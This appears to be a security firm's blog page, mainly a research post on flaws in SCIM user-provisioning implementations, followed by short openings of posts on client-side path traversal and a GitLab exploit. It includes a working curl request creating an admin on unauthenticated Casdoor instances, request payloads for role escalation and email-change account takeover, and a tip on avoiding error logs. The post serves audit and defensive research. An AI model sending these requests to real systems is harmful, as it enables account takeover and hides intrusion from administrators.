ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

Single Sign-On (SSO) related bugs have gotten an incredible amount of hype and a lot of amazing public disclosures in recent years. Just to cite a few examples:

And so on - there is a lot of gold out there.

Not surprisingly, systems using a custom implementation are the most affected since integrating SSO with a platform’s User object model is not trivial.

However, while SSO often takes center stage, another standard is often under-tested - SCIM (System for Cross-domain Identity Management). In this blogpost we will dive into its core aspects & the insecure design issues we often find while testing our clients’ implementations.

Classic AI Generated Placeholder Image



Classic AI Generated Placeholder ImageSCIM is a standard designed to automate the provisioning and deprovisioning of user accounts across systems, ensuring access consistency between the connected parts.

The standard is defined in the following RFCs: RFC7642, RFC7644, RFC7643.

While it is not specifically designed to be an IdP-to-SP protocol, rather a generic user pool syncing protocol for cloud environments, real-world scenarios mostly embed it in the IdP-SP relationship.

To make a long story short, the standard defines a set of RESTful APIs exposed by the Service Providers (SP) which should be callable by other actors (mostly Identity Providers) to update the users pool.

It provides REST APIs with the following set of operations to edit the managed objects (see scim.cloud):



https://example-SP.com/{v}/{resource}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}?<SEARCH_PARAMS>https://example-SP.com/{v}/BulkSo, we can summarize SCIM as a set APIs usable to perform CRUD operations on a set of JSON encoded objects representing user identities.

Core Functionalities

If you want to look into a SCIM implementation for bugs, here is a list of core functionalities that would need to be reviewed during an audit:

& || safety checks.internal attributes that should not be user-controlled, platform-specific attributes not allowed in SCIM, etc.email update should trigger a confirmation flow / flag the user as unconfirmed, username update should trigger ownership / pending invitations / re-auth checks and so on.As direct IdP-to-SP communication, most of the resulting issues will require a certain level of access either in the IdP or SP. Hence, the complexity of an attack may lower most of your findings. Instead, the impact might be skyrocketing in Multi-tenant Platforms where SCIM Users may lack tenant-isolation logic common.

The following are some juicy examples of bugs you should look for while auditing SCIM implementations.

A few months ago we published our advisory for an Unauthenticated SCIM Operations In Casdoor IdP Instances. It is an open-source identity solution supporting various auth standards such as OAuth, SAML, OIDC, etc. Of course SCIM was included, but as a service, meaning the Casdoor (IdP) would also allow external actors to manipulate its users pool.

Casdoor utilized the elimity-com/scim library, which, by default, does not include authentication in its configuration as per the standard. Consequently, a SCIM server defined and exposed using this library remains unauthenticated.

server := scim.Server{

Config: config,

ResourceTypes: resourceTypes,

}

Exploiting an instance required emails matching the configured domains. A SCIM POST operation was usable to create a new user matching the internal email domain and data.

➜ curl --path-as-is -i -s -k -X $'POST' \

-H $'Content-Type: application/scim+json'-H $'Content-Length: 377' \

--data-binary $’{\"active\":true,\"displayName\":\"Admin\",\"emails\":[{\"value\":

\"admin2@victim.com\"}],\"password\":\"12345678\",\"nickName\":\"Attacker\",

\"schemas\":[\"urn:ietf:params:scim:schemas:core:2.0:User\",

\"urn:ietf:params:scim:schemas:extension:enterprise:2.0:User\"],

\"urn:ietf:params:scim:schemas:extension:enterprise:2.0:User\":{\"organization\":

\"built-in\"},\"userName\":\"admin2\",\"userType\":\"normal-user\"}' \

$'https://<CASDOOR_INSTANCE>/scim/Users'

Then, authenticate to the IdP dashboard with the new admin user admin2:12345678.

Note: The maintainers released a new version (v1.812.0), which includes a fix.

While that was a very simple yet critical issue, bypasses could be found in authenticated implementations. In other cases the service could be available only internally and unprotected.

[*] IdP-Side Issues

Since SCIM secrets allow dangerous actions on the Service Providers, they should be protected from extractions happening after the setup. Testing or editing an IdP SCIM integration on a configured application should require a new SCIM token in input, if the connector URL differs from the one previously set.

A famous IdP was found to be issuing the SCIM integration test requests to /v1/api/scim/Users?startIndex=1&count=1 with the old secret while accepting a new baseURL.

+1 Extra - Covering traces: Avoid logging errors by mocking a response JSON with the expected data for a successful SCIM integration test.

An example mock response’s JSON for a Users query:

{

"Resources": [

{

"externalId": "<EXTID>",

"id": "francesco+scim@doyensec.com",

"meta": {

"created": "2024-05-29T22:15:41.649622965Z",

"location": "/Users/francesco+scim@doyensec.com",

"version": "<VERSION"

},

"schemas": [

"urn:ietf:params:scim:schemas:core:2.0:User"

],

"userName": "francesco+scim@doyensec.com"

}

],

"itemsPerPage": 2,

"schemas": [

"urn:ietf:params:scim:api:messages:2.0:ListResponse"

],

"startIndex": 1,

"totalResults": 8

}

[*] SP-Side Issues

The SCIM token creation & read should be allowed only to highly privileged users. Target the SP endpoints used to manage it and look for authorization issues or target it with a nice XSS or other vulnerabilities to escalate the access level in the platform.

Since ~real-time user access management is the core of SCIM, it is also worth looking for fallbacks causing a deprovisioned user to be back with access to the SP.

As an example, let’s look at the update_scimUser function below.

def can_be_reprovisioned?(usrObj)

return true if usrObj.respond_to?(:active) && !usrObj.active?

false

def update_scimUser(usrObj)

# [...]

if parser.deprovision_user?

# [...]

# (o)__(o)'

elsif can_be_reprovisioned?(usrObj)

reprovision(usrObj)

else

true

end

end

Since respond_to?(:active) is always true for SCIM identities. If the user is not active, the condition !identity.active? will always be true and cause the re-provisioning.

Consequently, any SCIM update request (e.g., change lastname) will fallback to re-provisioning if the user was not active for any reason (e.g., logical ban, forced removal).

While outsourcing identity syncing to SCIM, it becomes critical to choose what will be copied from the SCIM objects into the new internal ones, since bugs may arise from an “excessive” attribute allowance.

[*] Example 1 - Privesc To Internal Roles

A client supported Okta Groups and Users to be provisioned and updated via SCIM endpoints.

It converted Okta Groups into internal roles with custom labeling to refer to “Okta resources”. In particular, the function resource_to_access_map constructed an unvalidated access mapping from the supplied SCIM group resource.

[...]

group_data, decode_error := decode_group_resource(resource.Attributes.AsMap())

var role_list []string

// (o)__(o)'

if resource.Id != "" {

role_list = []string{resource.Id}

}

//...

return access_map, nil, nil

The implementation issue resided in the fact that the role names in role_list were constructed on an Id attribute (urn:ietf:params:scim:schemas:core:2.0:Group) passed from a third-party source.

Later, another function upserted the Role objects, constructed from the SCIM event, without further checks. Hence, it was possible to overwrite any existing resource in the platform by matching its name in a SCIM Group ID.

As an example, if the SCIM Group resource ID was set to an internal role name, funny things happened.

POST /api/scim/Groups HTTP/1.1

Host: <PLATFORM>

Content-Type: application/json; charset=utf-8

Authorization: Bearer 650…[REDACTED]…

…[REDACTED]…

Content-Length: 283

{

"schemas": [“urn:ietf:params:scim:schemas:core:2.0:Group"],

"id":"superadmin",

"displayName": "TEST_NAME",

"members": [{

"value": "francesco@doyensec.com",

"display": "francesco@doyensec.com"

}]

}

The platform created an access map named TEST_NAME, granting the superadmin role to members.

[*] Example 2 - Mass Assignment In SCIM-To-User Mapping

Other internal attributes manipulation may be possible depending on the object mapping strategy. A juicy example could look like the one below.

SSO_user.update!(

external_id: scim_data["externalId"],

# (o)__(o)'

userData: Oj.load(scim_req_body),

)

Even if Oj defaults are overwritten (sorry, no deserialization) it could still be possible to put any data in the SCIM request and have it accessible through userData. The logic is assuming it will only contain SCIM attributes.

This category contains all the bugs arising from required internal user-management processes not being applied to updates caused by SCIM events (e.g., email / phone / userName verification).

An interesting related finding is Gitlab Bypass Email Verification (CVE-2019-5473). We have found similar cases involving the bypass of a code verification processes during our assessments as well.

[*] Example - Same-Same But With Code Bypass

A SCIM email change did not trigger the typical confirmation flow requested with other email change operations.

Attackers could request a verification code to their email, change the email to a victim one with SCIM, then redeem the code and thus verify the new email address.

PATCH /scim/v2/<ATTACKER_SAML_ORG_ID>/<ATTACKER_USER_SCIM_ID> HTTP/2

Host: <CLIENT_PLATFORM>

Authorization: Bearer <SCIM_TOKEN>

Accept-Encoding: gzip, deflate, br

Content-Type: application/json

Content-Length: 205

{

"schemas": ["urn:ietf:params:scim:api:messages:2.0:PatchOp"],

"Operations": [

{

"op": "replace",

"value": {

"userName": "<VICTIM_ADDRESS>"

}

}

]

}

In multi-tenant platforms, the SSO-SCIM identity should be linked to an underlying user object. While it is not part of the RFCs, the management of user attributes such as userName and email is required to eventually trigger the platform’s processes for validation and ownership checks.

A public example case where things did not go well while updating the underlying user is CVE-2022-1680 - Gitlab Account take over via SCIM email change. Below is a pretty similar instance discovered in one of our clients.

[*] Example - Same-Same But Different

A client permitted SCIM operations to change the email of the user and perform account takeover.

The function set_username was called every time there was a creation or update of SCIM users.

#[...]

underlying_user = sso_user.underlying_user

sso_user.scim["userName"] = new_name

sso_user.username = new_name

tenant = Tenant.find(sso_user.id)

underlying_user&.change_email!(

new_name,

validate_email: tenant.isAuthzed?(new_name)

)

def underlying_user

return nil if !tenant.isAuthzed?(self.username)

# [...]

# (o)__(o)'

@underlying_user = User.find_by(email: self.username)

end

The underlying_user should be nil, hence blocking the change, if the organization is not entitled to manage the user according to isAuthzed. In our specific case, the authorization function did not protect users in a specific state from being taken over. SCIM could be used to forcefully change the victim user’s email and take over the account once it was added to the tenant. If combined with the classic “Forced Tenant Join” issue, a nice chain could have been made.

Moreover, since the platform did not protect against multi-SSO context-switching, once authenticated with the new email, the attacker could have access to all other tenants the user was part of.

As per rfc7644, the Path attribute is defined as:

The “path” attribute value is a String containing an attribute path describing the target of the operation. The “path” attribute is OPTIONAL for “add” and “replace” and is REQUIRED for “remove” operations.

As the path attribute is OPTIONAL, the nil possibility should be carefully managed when it is part of the execution logic.

def exec_scim_ops(scim_identity, operation)

path = operation["path"]

value = operation["value"]

case path

when "members"

# [...]

when "externalId"

# [...]

else

# semi-Catch-All Logic!

end

end

Putting a catch-all default could allow another syntax of PatchOp messages to still hit one of the restricted cases while skipping the checks. Here is an example SCIM request body that would skip the externalId checks and edit it within the context above.

{

"schemas": ["urn:ietf:params:scim:api:messages:2.0:PatchOp"],

"Operations": [

{

"op": "replace",

"value": {

"externalId": "<ID_INJECTION>"

}

}

]

}

The value of an op is allowed to contain a dict of <Attribute:Value>.



Since bulk operations may be supported (currently very few cases), there could be specific issues arising in those implementations:

Race Conditions - the ordering logic could not include reasoning about the extra processes triggered in each step

Missing Circular References Protection - The RFC7644 is explicitly talking about Circular Reference Processing (see example below).



Since SCIM adopts JSON for data representation, JSON interoperability attacks could lead to most of the issues described in the hunting list. A well-known starting point is the article: An Exploration of JSON Interoperability Vulnerabilities .

Once the parsing lib used in the SCIM implementation is discovered, check if other internal logic is relying on the stored JSON serialization while using a different parser for comparisons or unmarshaling.

Despite being a relatively simple format, JSON parser differentials could lead to interesting cases - such as the one below:

As an extension of SSO, SCIM has the potential to enable critical exploitations under specific circumstances. If you’re testing SSO, SCIM should be in scope too!

Finally, most of the interesting vulnerabilities in SCIM implementations require a deep understanding of the application’s authorization and authentication mechanisms. The real value lies in identifying the differences between SCIM objects and the mapped internal User objects, as these discrepancies often lead to impactful findings.

As a follow up to Maxence Schmitt’s research on Client-Side Path Traversal (CSPT), we wanted to encourage researchers, bug hunters, and security professionals to explore CSPT further, as it remains an underrated yet impactful attack vector.

To support the community, we have compiled a list of blog posts, vulnerabilities, tools, CTF challenges, and videos related to CSPT. If anything is missing, let us know and we will update the post. Please note that the list is not ranked and does not reflect the quality or importance of the resources.

We hope this collection of resources will help the community to better understand and explore Client-Side Path Traversal (CSPT) vulnerabilities. We encourage anyone interested to take a deep dive into exploring CSPT techniques and possibilities and helping us to push the boundaries of web security. We wish you many exciting discoveries and plenty of CSPT-related bugs along the way!

This research project was made with ♡ by Maxence Schmitt, thanks to the 25% research time Doyensec gives its engineers. If you would like to learn more about our work, check out our blog, follow us on X, Mastodon, BlueSky or feel free to contact us at info@doyensec.com for more information on how we can help your organization “Build with Security”.

I know, we have written it multiple times now, but in case you are just tuning in, Doyensec had found themselves on a cruise ship touring the Mediterranean for our company retreat. To kill time between parties, we had some hacking sessions analyzing real-world vulnerabilities resulting in the !exploitable blogpost series.

In Part 1 we covered our journey into IoT ARM exploitation, while Part 2 followed our attempts to exploit the bug used by Trinity in The Matrix Reloaded movie.



For this episode, we will dive into the exploitation of CVE-2024-0402 in GitLab. Like an onion, there is always another layer beneath the surface of this bug, from YAML parser differentials to path traversal in decompression functions in order to achieve arbitrary file write in GitLab.

No public Proof Of Concept was published and making it turned out to be an adventure, deserving an extension of the original author’s blogpost with the PoC-related info to close the circle 😉

